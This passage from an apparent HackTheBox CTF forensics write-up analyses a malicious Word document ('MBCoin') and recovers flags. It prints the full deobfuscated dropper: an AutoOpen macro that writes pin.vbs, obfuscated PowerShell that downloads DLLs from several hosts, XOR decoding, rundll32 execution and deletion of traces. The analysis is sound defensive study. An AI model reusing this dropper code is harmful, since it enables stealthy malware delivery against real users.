
It had some information and a huge Base64, which I know already since the initial script was decoding the base64 and than deflating it. So, again with cyberchef I used decoded it and used raw_inflate

Good! I got a file from the looks of it! So i downloaded it and used DNSpy to open it… Not long before I found a Base64 string

Decoding it and i got the flag!

FLAG: HTB{1_th0ught_WM1_w4s_just_4_M4N4g3m3nt_T00l}
MBCoin
Looking at the doc file I was given, I extracted macros in it using olevba

After reversing the string to make it look cleaner
Sub AutoOpen()
Dim QQ1 As Object
Set QQ1 = ActiveDocument.Shapes(1)
Dim QQ2 As Object
Set QQ2 = ActiveDocument.Shapes(2)
RO = "C:\ProgramData\"
ROI = RO + ("pin.vbs")
ii = ""
Ne = "IZIMIZIOZI"
WW = QQ1.AlternativeText + QQ2.AlternativeText
MyFile = FreeFile
Open ROI For Output As #MyFile
Print #MyFile, WW
Close #MyFile
fun = Shell("cmd /k cscript.exe C:\ProgramData\pin.vbs", Chr(48))
waitTill = Now() + TimeValue("00:00:05")
While Now() < waitTill
Wend
MsgBox ("Unfortunately you are not eligable for free coin!")
End
End Sub
So, from the script I knew that the script pin.vbs was going to be used so i needed that as well. Going to any.run and I was able to the get it!

I clean the scritp a bit to make it more “readable” and the final result was
Dim WAITPLZ, WS, k, kl
WAITPLZ = DateAdd(Chr(115), 4, Now())
Do Until (Now() > WAITPLZ)
Loop
LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''http://priyacareers.htb/u9hDQN9Yy7g/pt.html'',''C:\ProgramData\www1.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''https://perfectdemos.htb/Gv1iNAuMKZ/jv.html'',''C:\ProgramData\www2.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''http://bussiness-z.htb/ze8pCNTIkrIS/wp.html'',''C:\ProgramData\www3.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL4 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''http://cablingpoint.htb/ByH5NDoE3kQA/vm.html'',''C:\ProgramData\www4.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''https://bonus.corporatebusinessmachines.htb/1Y0qVNce/tz.html'',''C:\ProgramData\www5.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
HH9="po"
HH8="wers"
HH7="h"
HH6="ell "
HH0= HH9+HH8+HH7+HH6
Set Ran = CreateObject("wscript.shell")
Ran.Run HH0+LL1,Chr(48)
Ran.Run HH0+LL2,Chr(48)
Ran.Run HH0+LL3,Chr(48)
Ran.Run HH0+LL4,Chr(48)
Ran.Run HH0+LL5,Chr(48)
Wscript.Sleep(5000)
MM1 = "$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww1.dll') -CrePLacE'GPH',[Char]92)); $k = ('6iIgloMk5iRYAw7ZTWed0CrjuZ9wijyQDjKO9Ms0D8K0Z2H5MX6wyOKqFxlOm1XpjmYfaQXacA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes((('C:Y9AprogramdataY9Awww.dll').REpLace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
MM2 = "$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww2.dll') -CrePLacE'GPH',[Char]92)); $k = ('6iIpcoMk5iRYAw7ZTWed0CrjuZ9wijyQDjAu9Ms0D8K0Z2H5MX6wyOKqFxlOm1PpjmYfaQXacA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) {[System.IO.File]::WriteAllBytes((('C:Y9AprogramdataY9Awww.dll').REpLace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
MM3 = "$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww3.dll') -CrePLacE'GPH',[Char]92)); $k = ('6iIWGoMk5iRYAw7ZTWed0CrjuZ9wijyQDjOL9Ms0D8K0Z2H5MX6wyOKqFxlOm1spjmYfaQXacA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes((('C:Y9AprogramdataY9Awww.dll').REpLace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
MM4 = "$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww4.dll') -CrePLacE'GPH',[Char]92)); $k = ('6iIoNoMk5iRYAw7ZTWed0CrjuZ9wijyQDjPy9Ms0D8K0Z2H5MX6wyOKqFxlOm1GpjmYfaQXacA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes((('C:Y9AprogramdataY9Awww.dll').REpLace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
MM5 = "$b = [System.IO.File]::ReadAllBytes((('C:GPHprogramdataGPHwww5.dll') -CrePLacE'GPH',[Char]92)); $k = ('6iIIEoMk5iRYAw7ZTWed0CrjuZ9wijyQDjYL9Ms0D8K0Z2H5MX6wyOKqFxlOm1apjmYfaQXacA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) {[System.IO.File]::WriteAllBytes((('C:Y9AprogramdataY9Awww.dll').REpLace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
Set Ran = CreateObject("wscript.shell")
Ran.Run HH0+MM1,Chr(48)
WScript.Sleep(500)
Ran.Run HH0+MM2,Chr(48)
WScript.Sleep(500)
Ran.Run HH0+MM3,Chr(48)
WScript.Sleep(500)
Ran.Run HH0+MM4,Chr(48)
WScript.Sleep(500)
Ran.Run HH0+MM5,Chr(48)
WScript.Sleep(15000)
OK1 = "cmd /c rundll32.exe C:\ProgramData\www.dll,ldr"
OK2 = "cmd /c del C:\programdata\www*"
OK3 = "cmd /c del C:\programdata\pin*"
Ran.Run OK1, Chr(48)
WScript.Sleep(1000)
Run.Run OK2, Chr(48)
Run.Run OK3, Chr(48)
Using wireshark on the pcap file that I was given, I found that 2 files were (a third one got the 404 - wp.html)

Looking at the hosts of the GET requests I matched with the ones on the initial pin.vbs script so I got that pt.html was www1.dllb and vm.html was www4.dll
From the pin.vbs script it was possible to see that it was using different keys on each dll to xor it to a new file…
Using my windows VM, I just copied the original lines in pin.vbs, replacing the path for the html file and the output directory
$b = [System.IO.File]::ReadAllBytes((('C:\Users\sn0ox\Desktop\mbcoin\http_downloads\vm.html') -CrePLacE'GPH',[Char]92));
$k = ('6iIoNoMk5iRYAw7ZTWed0CrjuZ9wijyQDjPy9Ms0D8K0Z2H5MX6wyOKqFxlOm1GpjmYfaQXacA6');
$r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length; $i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]};
if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes((('C:\Users\sn0ox\Desktop\mbcoin\www4.dll').REpLace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}
I run the script for both html files (note that the key for each one is different)
After I got the dll files, I used ghidra on both, and I got the flag in www4.dll, function ldr!

FLAG: HTB{wH4tS_4_sQuirReLw4fFl3?}